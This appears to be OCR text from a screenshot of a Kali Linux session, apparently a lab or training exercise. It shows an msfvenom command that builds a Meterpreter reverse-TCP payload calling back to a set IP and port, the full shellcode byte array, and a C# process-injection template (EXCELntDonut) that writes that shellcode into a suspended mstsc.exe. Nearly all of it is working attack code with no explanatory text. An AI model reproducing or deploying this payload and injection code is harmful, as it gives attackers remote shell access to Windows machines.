 templates
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
C#
msg.cs
C#
processInjection.cs
┌──(sai㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.122.224 LPORT=133
7 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of csharp file: 1825 bytes
byte[] buf = new byte[354] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x31,0xff,0x0f,0xb7,0x4a,0x26,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,
0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,
0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x01,0xd3,0x8b,0x48,0x18,0x50,
0x85,0xc9,0x74,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,
0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,
0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,
0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,
0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x7a,0xe0,0x68,0x02,
0x00,0x05,0x39,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,
0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,
0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,
0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
┌──(sai㉿kali)-[~/Downloads]
└─$
EXCELntDonut/processIn
https://github.com/FortyNorthSecurity/EXCELntDonut/blob/master/templates/processIn
Open
processInjection.cs
~/Downloads/EXCELntDonut-master/templates
Save
8 {
9 public static void Main()
10 {
11 byte[] shellcode;
12 string process = "";
13
14
15 //x64
16 //msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f csharp -a x64
17 shellcode = new byte[354] {
18 0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,
19 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x31,0xff,0x0f,0xb7,0x4a,0x26,
20 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,
21 0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,
22 0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x01,0xd3,0x8b,0x48,0x18,0x50,
23 0x85,0xc9,0x74,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,
24 0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,
25 0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,
26 0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
27 0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
28 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,
29 0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
30 0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x7a,0xe0,0x68,0x02,
31 0x00,0x05,0x39,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
32 0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
33 0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,
34 0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
35 0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
36 0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,
37 0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
38 0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
39 0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
40 0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,
41 0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
42
43 process = "C:\\Windows\\System32\\mstsc.exe";
44
45
46 STARTUPINFO sInfo = new STARTUPINFO();
47 PROCESS_INFORMATION pInfo = new PROCESS_INFORMATION();
48 bool success = CreateProcess(process, null, IntPtr.Zero, IntPtr.Zero, false,
ProcessCreationFlags.CREATE_SUSPENDED | ProcessCreationFlags.CREATE_NO_WINDOW , IntPtr.Zero, null, ref
sInfo, out pInfo);
49 IntPtr resultPtr = VirtualAllocEx(pInfo.hProcess, IntPtr.Zero, shellcode.Length, MEM_COMMIT,
PAGE_READWRITE);
50 IntPtr bytesWritten = IntPtr.Zero;
51 bool resultBool = WriteProcessMemory(pInfo.hProcess,resultPtr,shellcode,shellcode.Length, out
bytesWritten);
52 uint oldProtect = 0;
Saving file “/home/sai/Downloads/EXCELntDonut-master/templat...
C#
Tab Width: 8
Ln 23, Col 92
INS